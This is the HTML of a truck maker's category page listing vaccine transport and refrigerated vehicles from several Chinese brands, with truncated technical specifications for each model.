										<h5 class="post-title is-xlarge ">Dongfeng 8 ton flatbed truck with crane configuration introduction</h5>
					<div class="post-meta is-small op-8">March 28, 2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The full name of the truck-mounted crane is a truck-mounted hoisting vehicle. It is a [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.wltrucks.com/xcmg-12-ton-straight-arm-truck-crane-for-sale/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Truck mounted crane news 					</p>
										<h5 class="post-title is-xlarge ">XCMG 12 ton straight arm truck crane for sale</h5>
					<div class="post-meta is-small op-8">March 18, 2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Speaking of truck cranes, I believe everyone is familiar with them. It belongs to engineering [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>
	<div id="post-list">


<article id="post-16516" class="post-16516 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccination-car">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/saic-maxus-minivans-vaccination-car/" rel="bookmark" class="plain">SAIC MAXUS Minivans vaccination car</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/saic-maxus-minivans-vaccination-car/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T12:57:41+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T12:57:43+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5030XLL vaccination car Total mass (kg) 2800 Curb weight (kg) 2330 Rated mass (kg) 210 Dimensions (mm) 5198X1980X2148 The number of passengers in the cab (person) 4 Maximum load of saddle (kg) Approach angle/departure angle (°) 19/18 Front suspension/rear suspension (mm) 930/1070 Axle load (kg) 1344/1456 Maximum speed [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/saic-maxus-minivans-vaccination-car/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccination-car/" rel="tag">vaccination car</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16516 -->


<article id="post-16507" class="post-16507 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-truck">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/brilliance-jinbei-1000kg-vaccine-truck/" rel="bookmark" class="plain">Brilliance Jinbei 1000kg vaccine truck</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/brilliance-jinbei-1000kg-vaccine-truck/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T12:14:09+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T12:14:11+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5026XLLA6L0 vaccine truck Total mass (kg) 2050 Loading capacity 1000kg Rated mass (kg) 495 Dimensions (mm) 4495X1680X2195 Curb weight (kg) 1425 Cargo compartment size (mm) XX The number of passengers in the cab (person) 2 Maximum load of saddle (kg) Approach angle/departure angle (°) 24/34 Front suspension/rear suspension [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/brilliance-jinbei-1000kg-vaccine-truck/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-truck/" rel="tag">vaccine truck</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16507 -->


<article id="post-16499" class="post-16499 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-vehicle">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/changan-minivan-1-ton-vaccine-vehicle/" rel="bookmark" class="plain">Changan Minivan 1 ton vaccine vehicle</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/changan-minivan-1-ton-vaccine-vehicle/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T12:00:59+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T12:01:01+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5021XLLAAA6 vaccine vehicle Total mass (kg) 2350 Boxbody volume (m3) 3.3 Rated mass (kg) 520 Dimensions (mm) 4805X1715X2160 Curb weight (kg) 1700 Cargo compartment size (mm) 2300X1310X1100 The number of passengers in the cab (person) 2 Maximum load of saddle (kg) Approach angle/departure angle (°) 28/20 Front suspension/rear [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/changan-minivan-1-ton-vaccine-vehicle/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-vehicle/" rel="tag">vaccine vehicle</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16499 -->


<article id="post-16494" class="post-16494 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-transportation-vehicle">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/jac-minivans-vaccine-transportation-vehicle/" rel="bookmark" class="plain">JAC Minivans Vaccine transportation vehicle</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/jac-minivans-vaccine-transportation-vehicle/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T11:43:42+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T11:43:44+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5020XLLHF6 Vaccine transportation vehicle Total mass (kg) 2378 Loading capacity 1 ton Rated mass (kg) 478 Dimensions (mm) 5075X1765X2150 Curb weight (kg) 1770 Cargo compartment size (mm) XX The number of passengers in the cab (person) 2 Maximum load of saddle (kg) Approach angle/departure angle (°) 20/16 Front [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/jac-minivans-vaccine-transportation-vehicle/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-transportation-vehicle/" rel="tag">Vaccine transportation vehicle</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16494 -->


<article id="post-16489" class="post-16489 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/iveco-minibus-vaccine-mobile-transport-vehicle/" rel="bookmark" class="plain">IVECO Minibus vaccine mobile transport vehicle</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/iveco-minibus-vaccine-mobile-transport-vehicle/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T11:38:08+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T11:38:09+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5040XLL6DP vaccine mobile transport vehicle Total mass (kg) 3750 Tank volume (m3) 5.6 Rated mass (kg) 1300 Dimensions (mm) 4875X2000X2785 Curb weight (kg) 2320 Cargo compartment size (mm) 2170X1640X1590 The number of passengers in the cab (person) 2,3 Maximum load of saddle (kg) Approach angle/departure angle (°) 21/14.5 [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/iveco-minibus-vaccine-mobile-transport-vehicle/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16489 -->


<article id="post-16484" class="post-16484 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-refrigerator-vehicle">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/dongfeng-forthing-minibus-vaccine-refrigerator-vehicle/" rel="bookmark" class="plain">Dongfeng Forthing Minibus vaccine refrigerator vehicle</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/dongfeng-forthing-minibus-vaccine-refrigerator-vehicle/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T11:30:53+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T11:30:55+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5021XLLMQ16BM vaccine refrigerator vehicle Total mass (kg) 2115 Boxbody volume (m3) 2 Rated mass (kg) 380 Dimensions (mm) 5145X1720X2040 Curb weight (kg) 1605 Cargo compartment size (mm) 2195X905X1005 The number of passengers in the cab (person) 2 Maximum load of saddle (kg) Approach angle/departure angle (°) 17/16,19/16 Front [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/dongfeng-forthing-minibus-vaccine-refrigerator-vehicle/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-refrigerator-vehicle/" rel="tag">vaccine refrigerator vehicle</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16484 -->


<article id="post-16479" class="post-16479 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-transport-truck">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/jac-dawos-15-ton-vaccine-transport-truck/" rel="bookmark" class="plain">JAC Dawos 15 ton vaccine transport truck</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/jac-dawos-15-ton-vaccine-transport-truck/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T11:13:29+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T11:13:31+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5181XLLBType3 vaccine transport truck Total mass (kg) 18000 Loading capacity 15 tons Rated mass (kg) 8260 Dimensions (mm) 10300X2600X4000 Curb weight (kg) 9610 Cargo compartment size (mm) 7800X2380X2500 The number of passengers in the cab (person) 3,2 Maximum load of saddle (kg) Approach angle/departure angle (°) 18/11 Front [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/jac-dawos-15-ton-vaccine-transport-truck/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-transport-truck/" rel="tag">vaccine transport truck</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16479 -->


<article id="post-16474" class="post-16474 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-transfer-truck">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/foton-3-ton-vaccine-transfer-truck/" rel="bookmark" class="plain">Foton 3 ton Vaccine transfer truck</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/foton-3-ton-vaccine-transfer-truck/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T11:00:48+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T11:00:49+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5048XLLBJ6 Vaccine transfer truck Total mass (kg) 4495 Loading capacity 3-4 tons Rated mass (kg) 1100 Dimensions (mm) 5995X2250X3220 Curb weight (kg) 3200 Cargo compartment size (mm) 4080X2100X2100 The number of passengers in the cab (person) 3 Maximum load of saddle (kg) Approach angle/departure angle (°) 20/16 Front [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/foton-3-ton-vaccine-transfer-truck/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-transfer-truck/" rel="tag">Vaccine transfer truck</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16474 -->


<article id="post-16469" class="post-16469 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-vaccine-transportation-truck">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/saic-maxus-pickup-vaccine-transportation-truck/" rel="bookmark" class="plain">SAIC Maxus Pickup vaccine transportation truck</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/saic-maxus-pickup-vaccine-transportation-truck/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T10:53:22+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T10:53:24+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLW5030XLLSH6AH&nbsp;vaccine transportation truck Total mass (kg) 3050 Boxbody volume (m3) 2.3 Rated mass (kg) 345 Dimensions (mm) 5130, 5445X1890X2050 Curb weight (kg) 2380 Cargo compartment size (mm) 1720X1340X1000 The number of passengers in the cab (person) 2+3 Maximum load of saddle (kg) Approach angle/departure angle (°) 27/25,27/28 Front [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/saic-maxus-pickup-vaccine-transportation-truck/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/vaccine-transportation-truck/" rel="tag">vaccine transportation truck</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16469 -->


<article id="post-16463" class="post-16463 post type-post status-publish format-standard hentry category-vaccine-transfer-vehicle-specifications tag-refrigerated-vaccine-truck">
	<div class="article-inner ">
		
		<header class="entry-header">
		  		<div class="entry-header-text text-center">
				   	<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a></h6>

<h2 class="entry-title"><a href="https://www.wltrucks.com/foton-g7-minibus-refrigerated-vaccine-truck/" rel="bookmark" class="plain">Foton G7 Minibus refrigerated vaccine truck</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/foton-g7-minibus-refrigerated-vaccine-truck/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T09:48:17+08:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T09:48:19+08:00">August 3, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
				</div><!-- .entry-header -->
		</header><!-- post-header -->
				<div class="entry-content">
		<div class="entry-summary">
		[Technical parameters of the vehicle] product name CLH5039XLLB6 refrigerated vaccine truck Total mass (kg) 2860 Boxbody volume (m3) 3,6 Rated mass (kg) 730 Dimensions (mm) 5320X1695X2470 Curb weight (kg) 2000 Cargo compartment size (mm) 3000, 1690X1390X1420 The number of passengers in the cab (person) 2,2+2,2+3 Maximum load of saddle (kg) Approach angle/departure angle (°) 15/16 [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.wltrucks.com/foton-g7-minibus-refrigerated-vaccine-truck/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" rel="category tag">Vaccine transfer vehicle specifications</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.wltrucks.com/tag/refrigerated-vaccine-truck/" rel="tag">refrigerated vaccine truck</a>		</span>
			
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-16463 -->


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/page/2/">2</a></li><li><a class="next page-number" href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-9" class="widget widget_search"><form method="get" class="searchform" action="https://www.wltrucks.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search..." />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="text-15" class="widget widget_text"><span class="widget-title "><span>ABOUT US</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="menu-%e5%9b%be%e7%89%87%e5%b1%95%e7%a4%ba-container">
<ul class="menu">
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="https://www.wltrucks.com/about/">ABOUT US</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="https://www.wltrucks.com/about/factory-show/">FACTORY SHOW</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/about/group-structure/">GROUP STRUCTURE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/about/certificate/">COMPANY CERTIFICATE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/">CONTACT US</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">HOW TO VISIT CHENGLI COMPANY</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/">SERVICE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/photos/">TRUCK PHOTOS</a></li>
</ul>
</div>
<p><!-- #secondary --><!-- end sidebar --><!-- end row --><!-- end page-right-sidebar container --></p>
</div>
		</aside><aside id="categories-8" class="widget widget_categories"><span class="widget-title "><span>NEWS</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-637"><a href="https://www.wltrucks.com/category/company-news/" title="company news">company news</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://www.wltrucks.com/category/special-vehicle-encyclopedia/" title="What products do special vehicles have and what contributions do they make to society? Here are the answers you want.">Special Vehicle Encyclopedia</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wltrucks.com/category/success-case/" title="Mainly show the case of batch delivery of various types of trucks of our company to customers.">success case</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.wltrucks.com/category/truck-news/" title="Truck News">Truck News</a>
<ul class='children'>
	<li class="cat-item cat-item-1534"><a href="https://www.wltrucks.com/category/truck-news/asphalt-spreader-truck-news/" title="asphalt spreader truck news">asphalt spreader truck news</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://www.wltrucks.com/category/truck-news/disinfection-truck-news/" title="Disinfection truck news">Disinfection truck news</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://www.wltrucks.com/category/truck-news/fire-truck-news/" title="Fire truck News">Fire truck news</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://www.wltrucks.com/category/truck-news/fuel-truck-news/" title="Fuel tanker truck news">Fuel tanker truck news</a>
</li>
